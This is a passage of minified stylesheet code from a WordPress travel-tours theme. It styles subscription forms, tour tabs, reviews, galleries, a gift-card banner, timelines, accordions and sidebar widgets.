0;position:relative;overflow:hidden;text-align:center;color:#fff;z-index:1}.form-subscribe--full-width{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.form-subscribe__bg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-2}.form-subscribe__shadow{width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;background:#008131;opacity:0.9}.form-subscribe__title{margin-bottom:20px;font-size:1.867em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe__description{font-family:'Kaushan Script';font-size:1.200em;margin-bottom:20px}.form-subscribe__form-wrap{position:relative}.form-subscribe__form-wrap .yikes-easy-mc-form{display:inline-block;line-height:50px;width:auto;border:10px
solid rgba(255,255,255,0.2);border-radius:3px}.form-subscribe__form-wrap .yikes-easy-mc-form span.EMAIL-label{display:none}.form-subscribe__form-wrap .yikes-easy-mc-form
label{margin:0;width:auto;position:relative}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button{display:inline-block;height:50px;width:auto;margin:0
0 0 -5px !important;padding:0
30px;border:none;border-radius:0;color:#fff;font-size:0.934em;text-transform:uppercase;white-space:nowrap;background:#373a39;font-family:Oxygen;font-weight:700;font-style:normal;vertical-align:top}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button:active{box-shadow:none}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button:focus{outline:none}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email{display:inline-block;width:320px;height:50px;line-height:50px;margin:0;padding:0
20px;border:none;outline:0;border-radius:0;background:#fff;color:#333}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email::-moz-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen;opacity:1}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email:-ms-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email:focus{outline:0}.form-subscribe__form-wrap .yikes-easy-mc-form .form-field-description{margin:0}.form-subscribe__form-wrap .edit-link{display:none}.form-subscribe__form-wrap .yikes-easy-mc-error-message,.form-subscribe__form-wrap .yikes-easy-mc-success-message{width:100%;margin:0;padding:0;background:transparent;position:absolute;bottom:-40px;left:0;text-align:center;color:#fff;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}@media (max-width: 767px){.form-subscribe__form-wrap .yikes-easy-mc-error-message,.form-subscribe__form-wrap .yikes-easy-mc-success-message{position:static;margin-bottom:10px}}@media (max-width: 500px){.form-subscribe{padding-left:15px;padding-right:15px}.form-subscribe--full-width{margin-left:-15px;margin-right:-15px}.form-subscribe__form-wrap .yikes-easy-mc-form{display:block}.form-subscribe__form-wrap .yikes-easy-mc-form label,.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button,.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email{width:100%;margin:0
!important}}.social-icons__title{font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.social-icons__icon{display:inline-block;width:50px;height:50px;margin-top:25px;margin-right:10px;position:relative;border-radius:100%;color:#fff;font-size:1.467em;background:#008131;border-bottom:none !important;opacity:0.8;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-icons__icon:hover{color:#fff;opacity:1}.social-icons__icon:focus{color:#fff;outline:0}.social-icons__icon:last-child{margin-right:0}.social-icons__icon--facebook{background:#3b5998}.social-icons__icon--twitter{background:#00acee}.social-icons__icon--google{background:#dd4b39}.social-icons__icon--pinterest{background:#c8232c}.social-icons__icon--linkedin{background:#0e76a8}.social-icons__icon--instagram{background:#3f729b}.social-icons__icon--dribbble{background:#ea4c89}.social-icons__icon--tumblr{background:#5eab1f}.social-icons__icon--vk{background:#597da3}.social-icons__icon
i{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-icons--square .social-icons__title{font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.social-icons--square .social-icons__icon{width:40px;height:40px;margin-top:15px;border-radius:3px;font-size:1.333em;border-bottom:none}.tours-tabs .nav-tabs{margin:0;border-bottom:3px solid #008131}.tours-tabs .nav-tabs
li{margin-bottom:0;margin-right:8px;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.tours-tabs .nav-tabs li:last-child{margin-right:0}.tours-tabs .nav-tabs li
a{height:50px;line-height:51px;margin:0;padding:0
35px;color:#333;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;border:none;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;background:#fff;-webkit-transition:background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;-o-transition:background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;transition:background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out}.tours-tabs .nav-tabs li a:hover{background:#fff}.tours-tabs .nav-tabs
li.active{box-shadow:none}.tours-tabs .nav-tabs li.active
a{height:53px;line-height:57px;margin-top:-3px;border:none;background:#008131;color:#fff}.tours-tabs .tab-content{box-shadow:0 2px 3px rgba(0,0,0,0.09);background:#fff;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.tours-tabs__info{display:table;width:100%;border-bottom:1px solid #ebebeb;background:#fdfdfd}.tours-tabs__info__item{display:table-cell;height:120px;padding:20px;text-align:center;vertical-align:middle;border-right:1px solid #ebebeb}.tours-tabs__info__item:last-child{border-right:none}.tours-tabs__info__item__content{display:inline-block;padding-left:50px;position:relative;text-align:left}.tours-tabs__info__item__icon{position:absolute;left:0;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);font-size:30px;color:#008131}.tours-tabs__info__item__title{font-family:Oxygen;font-weight:700;font-style:normal;line-height:1.5em}.tours-tabs__info__item__description{font-size:0.933em;color:#a1a1a1}.tours-tabs__content
p{margin:0;margin-bottom:15px}.tours-tabs__content p:last-child{margin-bottom:0}.tours-tabs__table{width:100% !important;height:auto !important;margin:30px
0;border:none;border-top:2px solid #e4e4e4;border-bottom:2px solid #e4e4e4;font-size:0.933em}.tours-tabs__table
table{border:none;width:100% !important;height:auto !important}.tours-tabs__table thead
tr{border-bottom:1px solid #e4e4e4 !important}.tours-tabs__table
tr{border-bottom:1px solid #e4e4e4}.tours-tabs__table tr:last-child{border-bottom:none}.tours-tabs__table td,.tours-tabs__table
th{padding:20px;vertical-align:top;border:none}.tours-tabs__table__title{font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;white-space:nowrap}.tours-tabs__table
table{width:100%}.tours-tabs__table table
tr{border:none}.tours-tabs__table table
td{padding:0}.tours-tabs .tabs-accordion
.panel{margin-bottom:5px !important;border-radius:3px !important;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.tours-tabs .tabs-accordion .panel:last-child{margin-bottom:0}.tours-tabs .tabs-accordion .panel-heading{border-radius:3px}.tours-tabs .tabs-accordion .panel-heading .panel-title{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.tours-tabs .tabs-accordion .panel-heading
a{display:block;height:50px;line-height:51px;padding:0
30px;background:#008131;border-bottom:none;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;color:#fff;font-size:0.933em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.tours-tabs .tabs-accordion .panel-heading
a.collapsed{background:#fff;color:#333;border-radius:3px}.tours-tabs .tabs-accordion .panel-body{padding:0}.tours-tabs--with-border.tours-tabs .nav-tabs
li{box-shadow:none}.tours-tabs--with-border.tours-tabs .nav-tabs li.active
a{border:1px
solid #008131;border-bottom:none}.tours-tabs--with-border.tours-tabs .nav-tabs li
a{border:1px
solid #e9e9e9;border-bottom:none}.tours-tabs--with-border.tours-tabs .tab-content{box-shadow:none;border:1px
solid #e9e9e9}@media (max-width: 767px){.tours-tabs__info__item{display:block;border-right:none;border-bottom:1px solid #ebebeb;position:relative}.tours-tabs__info__item:last-child{border-bottom:none}.tours-tabs__info__item__content{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tours-tabs__table{display:block}.tours-tabs__table thead,.tours-tabs__table tbody,.tours-tabs__table tfoot,.tours-tabs__table tr,.tours-tabs__table td,.tours-tabs__table
th{display:block}.tours-tabs__table td,.tours-tabs__table
th{padding:0}.tours-tabs__table>tr,.tours-tabs__table>thead>tr,.tours-tabs__table>tbody>tr,.tours-tabs__table>tfoot>tr{padding:20px}}@media (max-width: 500px){.tours-tabs__table>tr,.tours-tabs__table>thead>tr,.tours-tabs__table>tbody>tr,.tours-tabs__table>tfoot>tr{padding:10px}}.tour-reviews{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.tour-reviews__items>.tour-reviews__item:last-child{border-bottom:0}.tour-reviews__items
.children{margin:0}.tour-reviews__item{border-bottom:1px solid #f2f2f2;overflow:hidden}.tour-reviews__item .tour-reviews__item:last-child{padding-bottom:0;border-bottom:none}.tour-reviews__item__container{overflow:hidden}.tour-reviews__item__container+.tour-reviews__item{border-top:1px solid #f2f2f2;margin-top:40px}@media (max-width: 767px){.tour-reviews__item__container+.tour-reviews__item{margin-top:30px}}.tour-reviews__item__info{margin-right:20px;float:left;text-align:center}.tour-reviews__item__info
img{margin-bottom:15px;border-radius:100%;box-shadow:0 2px 3px rgba(0,0,0,0.09);border:6px
solid #fff}.tour-reviews__item__content__top{margin-top:10px;margin-bottom:10px;overflow:hidden}.tour-reviews__item__rating{float:left;color:#ffcd47;font-size:20px}.tour-reviews__item__rating
i{margin-right:5px}.tour-reviews__item__date{float:right;color:#c3c2c2;font-family:Oxygen;font-weight:700;font-style:normal}.tour-reviews__item__name{font-family:'Kaushan Script';font-size:1.133em}.tour-reviews__form{border-top:1px solid #e9e9e9}.tour-reviews__form__title{margin:0;margin-bottom:20px;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.tour-reviews__form__rating{margin:15px
0;font-size:1.067em;overflow:hidden}.tour-reviews__form__rating__label{margin-right:20px;float:left}.tour-reviews__form__rating
.stars{margin:0}.tour-reviews__form__rating .stars
a{margin-right:0 !important;border-right:none !important;font-size:1.333em}.tour-reviews__form__rating .stars a:hover{border-bottom:none}.tour-reviews__form__rating
i{color:#ffcd47;font-size:1.250em}.tour-reviews__form__rating i:first-child{margin-left:20px}.tour-reviews__form__item{position:relative}.tour-reviews__form input[type="text"]{width:350px}.tour-reviews__form
textarea{width:500px}.tour-reviews__form input,.tour-reviews__form
textarea{background:#fbfbfb;border:1px
solid #ebebeb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.tour-reviews__form input:focus,.tour-reviews__form textarea:focus{border:1px
solid #d4d4d4;background-color:#fff}.tour-reviews__rating-total{overflow:hidden;border-bottom:1px solid #f2f2f2}.tour-reviews__rating-total__stars{margin-right:25px;float:left;font-size:22px}.tour-reviews__rating-total__stars
i{margin-right:5px;color:#ffcd47}.tour-reviews__rating-total__text{font-family:Oxygen;font-weight:700;font-style:normal}.tour-reviews .woocommerce-noreviews,.tour-reviews .woocommerce-verification-required,.tour-reviews .form-submit{margin:0}#tabreviews .tours-tabs__content{padding:0}.tours-tabs .tour-reviews{margin:0;background:transparent;box-shadow:none;border-radius:0}.tours-tabs .tour-reviews .section-title{display:none}@media (max-width: 767px){.tour-reviews__item__rating{float:none}.tour-reviews__item__date{float:none}.tour-reviews__form input[type="text"],.tour-reviews__form
textarea{width:100%}}.contact-info__item{display:table;width:100%}.contact-info__item__icon{display:table-cell;width:25px}.contact-info__item__icon
i{width:25px;height:25px;margin-right:10px;position:relative;background:#008131;color:#fff;border-radius:100%}.contact-info__item__icon i:before{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.contact-info__item__text{display:table-cell;vertical-align:top;font-family:Oxygen;font-weight:700;font-style:normal}.gallery__navigation{min-height:65px;line-height:65px;text-align:center;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.gallery__navigation
ul{display:block;margin:0;padding:0;list-style:none}.gallery__navigation ul>li{display:inline-block;border-left:1px solid #e9e9e9}.gallery__navigation ul>li:last-child{border-right:1px solid #e9e9e9}.gallery__navigation ul>li>a{display:block;width:100%;height:100%;padding:0
35px;color:#333;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;position:relative;border-bottom:none}.gallery__navigation ul>li>a:hover{color:#008131;text-decoration:none}.gallery__navigation__item-current a:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.gallery__navigation--items-box{background:none;box-shadow:none;border-radius:0}.gallery__navigation--items-box ul>li{height:50px;line-height:50px;margin-right:20px;border-left:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.gallery__navigation--items-box ul>li:last-child{margin-right:0;border-right:none}.gallery__items{margin-bottom:-30px}.gallery__item{display:block;position:relative;border-bottom:none;overflow:hidden}.gallery__item:hover{border-bottom:none}.gallery__item:hover
.gallery__item__info{opacity:1}.gallery__item-wrap{padding-bottom:30px}.gallery__item__info{opacity:0;display:block;width:100%;height:100%;position:absolute;top:0;left:0;text-align:center;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;overflow:hidden}.gallery__item__info__content{display:block;width:90%;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;z-index:2;overflow:hidden}.gallery__item__title{display:block;margin:0;font-size:1.200em;font-weight:bold}.gallery__item__description{display:block;font-size:1.067em;text-transform:uppercase;font-weight:bold}.gallery__item__delimiter{display:inline-block;width:60px;height:1px;margin-bottom:3px;background:#fff;opacity:0.5}.gallery__item__shadow{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.9;border-radius:0;z-index:1}.gallery
.pagination{text-align:center}.gallery .pagination
a{display:inline-block;width:55px;height:55px;line-height:58px;margin-right:10px;border-radius:3px;position:relative;background:#eaeaea;color:rgba(51,51,51,0.7);font-size:0.933em;text-transform:uppercase;border-bottom:none;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.gallery .pagination a:hover{cursor:pointer;color:rgba(51,51,51,0.9);background:#e6e6e6}.gallery .pagination .jp-previous,.gallery .pagination .jp-next{margin:0;position:relative}.gallery .pagination .jp-previous:before,.gallery .pagination .jp-next:before{position:absolute;top:50%;left:50%;font-family:FontAwesome;font-size:1.571em;font-weight:normal;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gallery .pagination .jp-previous{float:left}.gallery .pagination .jp-previous:before{content:"\f104"}.gallery .pagination .jp-previous:hover{text-decoration:none}.gallery .pagination .jp-next{float:right}.gallery .pagination .jp-next:before{content:"\f105"}.gallery .pagination .jp-next:hover{text-decoration:none}.gallery .pagination .jp-disabled,.gallery .pagination .jp-current{opacity:0.55}.gallery .pagination .jp-disabled:hover,.gallery .pagination .jp-current:hover{cursor:default;background:#eaeaea;color:rgba(51,51,51,0.7)}.gallery.gallery--page.gallery--withbanner{margin-top:-40px}@media (max-width: 767px){.gallery.gallery--page.gallery--withbanner{margin-top:-30px}}.gallery.gallery--page.gallery--withbanner
.gallery__navigation{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}@media (max-width: 767px){.gallery .pagination .jp-previous,.gallery .pagination .jp-next{display:none}}@media (max-width: 500px){.gallery .pagination .jp-previous,.gallery .pagination .jp-next{display:inline-block !important;float:none;margin-right:30px}.gallery .pagination .jp-previous:last-child,.gallery .pagination .jp-next:last-child{margin-right:0}.gallery .pagination
a{display:none}}.shortcode-tour-reviews.section-white{padding-top:40px;padding-bottom:40px}@media (max-width: 767px){.shortcode-tour-reviews.section-white{padding-top:30px}}@media (max-width: 767px){.shortcode-tour-reviews.section-white{padding-bottom:30px}}.shortcode-tour-reviews__item{margin-bottom:30px;padding-bottom:30px;overflow:hidden;border-bottom:1px dashed #ececec}.shortcode-tour-reviews__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.shortcode-tour-reviews__item__info{float:left;text-align:center}.shortcode-tour-reviews__item__info
img{margin-bottom:20px;border-radius:100%;border:6px
solid #fff;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.shortcode-tour-reviews__item__info__name{font-family:'Kaushan Script'}.shortcode-tour-reviews__item__content{width:100%;padding-left:140px}.shortcode-tour-reviews__item__title{margin:10px
0;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.shortcode-tour-reviews__item__title
a{color:#333;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.shortcode-tour-reviews__item__title a:hover{color:rgba(51,51,51,0.8);text-decoration:none}.shortcode-tour-reviews__item__description{color:#686868}.shortcode-tour-reviews__item__rating{margin-top:10px;color:#ffcd47;font-size:1.200em}.shortcode-tour-reviews__item__rating
i{margin-right:5px}.gift-cart{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/gift-pattern.png") #fa64ac;color:#fff}.gift-cart__box{position:relative;padding:80px;padding-left:240px}.gift-cart__bow{width:12px;height:100%;position:absolute;top:0;left:150px;background:#fff}.gift-cart__bow:after{content:" ";display:block;width:88px;height:67px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/bow.png") no-repeat}.gift-cart__title{margin:0;margin-bottom:15px;font-family:'Kaushan Script';font-size:1.600em;font-weight:normal}.gift-cart__description{font-size:1.200em}.gift-cart__button{display:inline-block;margin-top:20px;padding:0
50px;line-height:50px;background:#fff;border:none;border-radius:50px;color:#eb5ea2;font-family:Oxygen;font-weight:700;font-style:normal;font-size:1.067em;text-transform:uppercase}.gift-cart__button:hover{color:#eb5ea2;text-decoration:none}.gift-cart--button .gift-cart__box{padding-right:350px}.gift-cart--button .gift-cart__button{margin:0;position:absolute;top:50%;right:120px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);border-bottom:none}@media (max-width: 991px){.gift-cart__box{padding-right:60px !important;padding-left:150px !important}.gift-cart__button{margin-top:20px !important;position:static !important;transform:none !important}.gift-cart__bow{left:60px !important}}@media (max-width: 500px){.gift-cart__box{padding-right:30px !important;padding-top:30px !important;padding-bottom:30px !important;padding-left:95px !important}.gift-cart__button{line-height:30px;padding:0
30px}.gift-cart__bow{left:40px !important}}.tours-type-icons{position:relative;margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;overflow:hidden}.tours-type-icons__bg{width:100%;height:100%;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-2}.tours-type-icons__shadow{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.7;border-radius:0}.tours-type-icons__content{position:relative;z-index:1}.tours-type-icons__item__container{display:block;width:195px;height:195px;margin:0
auto;position:relative;border:3px
solid rgba(255,255,255,0.85);border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tours-type-icons__item__container:hover{background:rgba(255,255,255,0.85);text-decoration:none;border:3px
solid rgba(255,255,255,0.85)}.tours-type-icons__item__container:hover .tours-type-icons__item__content{color:#008131}.tours-type-icons__item__content{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;color:#fff;font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tours-type-icons__item__content
i{display:block;margin-bottom:25px;font-size:3.611em}.tours-type-icons__slider{position:relative}.tours-type-icons__slider__prev,.tours-type-icons__slider__next{position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:rgba(255,255,255,0.6);font-size:1.600em;border-bottom:none}.tours-type-icons__slider__prev:hover,.tours-type-icons__slider__next:hover{color:rgba(255,255,255,0.8);border-bottom:none}.tours-type-icons__slider__prev:focus,.tours-type-icons__slider__next:focus{color:#fff}.tours-type-icons__slider__prev{left:-35px}.tours-type-icons__slider__next{right:-35px}@media (max-width: 1200px){.tours-type-icons__slider{padding:0
40px}.tours-type-icons__slider__prev{left:0}.tours-type-icons__slider__next{right:0}.tours-type-icons__item__container{width:145px;height:145px}.tours-type-icons__item__content{font-size:1.1em;line-height:1.4em}.tours-type-icons__item__content
i{font-size:3em;margin-bottom:15px}}@media (max-width: 992px){.tours-type-icons__item__container{width:105px;height:105px}.tours-type-icons__item__content{font-size:0.8em}.tours-type-icons__item__content
i{margin-bottom:10px}}.icon-tick{margin-right:10px}.icon-tick--on{color:#373a39}.icon-tick--off{color:#eb7591}.timeline__item{display:table;width:100%;margin-bottom:2px}.timeline__item:last-child
.timeline__item__content{padding-bottom:0 !important}.timeline__item:last-child
.timeline__item__description{margin-bottom:-7px}.timeline__item:last-child .timeline__item__icon-wrap:before{display:none}.timeline__item__icon-wrap{display:table-cell;vertical-align:top;width:70px;position:relative;overflow:hidden}.timeline__item__icon-wrap:before{content:" ";display:block;border-left:4px dotted #008131;height:100%;position:absolute;top:0;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);z-index:1}.timeline__item__icon{display:inline-block;width:70px;height:70px;line-height:70px;background:#008131;border-radius:100%;text-align:center;font-family:'Kaushan Script';font-size:1.467em;color:#fff;position:relative;z-index:2}.timeline__item__icon:before{content:" ";display:block;width:60px;height:60px;background:transparent;position:absolute;top:5px;left:5px;border-radius:100%;border:3px
solid rgba(255,255,255,0.5)}.timeline__item__icon__text{display:inline-block;margin-left:-3px}.timeline__item__content{display:table-cell;vertical-align:top;padding-bottom:10px}.timeline__item__title{margin:20px
0 !important;font-family:Oxygen;font-weight:700;font-style:normal;font-size:1.467em}@media (max-width: 500px){.timeline__item{margin-bottom:0}.timeline__item__icon{width:60px;height:60px;line-height:60px}.timeline__item__icon:before{width:50px;height:50px}.timeline__item__icon-wrap:before{border-left:3px dotted #008131;margin-left:-6px}.timeline__item__title{margin-top:10px !important}.timeline__item__content{padding-left:15px}}@media (max-width: 450px){.timeline__item{display:block;margin-bottom:40px;overflow:hidden}.timeline__item__icon-wrap{display:block;margin:0
10px 10px 0;float:left}.timeline__item__icon-wrap:before{display:none}.timeline__item__content{display:block;padding-left:0}}@media (max-width: 450px) and (max-width: 767px){.timeline__item{margin-bottom:30px}}.icons-set__row{margin-bottom:40px}@media (max-width: 767px){.icons-set__row{margin-bottom:30px}}.icons-set__row:last-child{margin-bottom:0}.icons-set__item{display:table;width:100%}.icons-set__item__field{display:table-cell;vertical-align:top}.icons-set__item__field--fix-size{width:85px}.icons-set__item__title{margin:0;margin-bottom:10px;font-size:1.1em}.icons-set__item__description{line-height:1.6em;color:#9a9a9a}.icons-set__item__icon{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.667em}.icons-set__item__icon-wrap{width:66px;height:66px;background:#008131;border-radius:100%;position:relative;color:#fff}.icons-set__item__icon-wrap:before{content:" ";display:block;width:56px;height:56px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px
dotted rgba(255,255,255,0.5);border-radius:100%}@media (max-width: 767px){.icons-set__row{margin-bottom:0}.icons-set__item{margin-bottom:30px}}.accordion__item{border-radius:3px !important;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.accordion__item__title-wrap{background:transparent !important}.accordion__item__link{display:block;height:50px;line-height:51px;padding:0
30px;text-transform:uppercase;font-size:0.933em;color:#fff !important;background:#008131;border-bottom:none}.accordion__item__link:hover,.accordion__item__link:focus{color:#333;border-bottom:none}.accordion__item__link.collapsed{color:#333 !important;background:#fff}.accordion__item__content{padding:30px
!important;border-top:none !important}.accordion
.accordion__item{margin-bottom:5px !important}.accordion--with-border
.accordion__item{box-shadow:none}.accordion--with-border
.accordion__item__link{border:1px
solid #008131}.accordion--with-border
.accordion__item__link.collapsed{border:1px
solid #e9e9e9}.accordion--with-border
.accordion__item__content{border:1px
solid #e9e9e9 !important;border-top:none !important}.widget__title{color:#fff;opacity:0.9;margin:0
0 25px;text-transform:uppercase;font-size:1.286em}.widget
a{border-bottom:none}.widget
ul{margin:0;padding:0;position:relative;color:#333;border:none;list-style:none}.widget ul
li{position:relative;padding-left:20px}.widget ul li:before{content:"\f0a9";display:inline-block;font-family:FontAwesome;color:#008131;position:absolute;top:0;left:0}.widget ul li
.children{margin-left:30px}.widget ul
a{color:#333}.widget ul a:hover{color:#008131}.widget .tagcloud
a{display:inline-block;height:30px;line-height:30px;margin-right:5px;margin-bottom:10px;padding:0
15px;background:#f1f1f1;border-radius:3px;color:#333;font-family:'Kaushan Script';font-size:0.933em !important;border-bottom:none;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget .tagcloud a:hover{background:#e9e9e9}.widget
.textwidget{text-align:center}.widget
.textwidget__image{margin-top:30px}.widget .search-form{position:relative}.widget .search-form:before{content:"\f002";display:block;color:#c8c8c8;font-family:FontAwesome;font-size:1.333em;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.widget .search-form .screen-reader-text{display:none}.widget .search-form input[type="text"],.widget .search-form input[type="search"]{box-sizing:border-box;margin:0;width:100%;padding:0
50px 0 20px;background:#f3f3f3;border:none;height:55px;border-radius:30px}.widget .search-form input[type="submit"]{width:25px;height:25px;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);opacity:0}.widget.widget_calendar
table{width:100%;table-layout:fixed;border:none}.widget.widget_calendar table td,.widget.widget_calendar table
th{line-height:1.615em;border:none;text-align:center;font-size:0.867em}.widget.widget_calendar table
caption{margin-bottom:10px;font-family:Oxygen;font-weight:700;font-style:normal}.widget.widget_calendar table
thead{background:#eee}.widget.widget_calendar table thead
th{border:1px
solid #eee;font-family:Oxygen;font-weight:700;font-style:normal}.widget.widget_calendar table tbody
td{background:#fff;border:1px
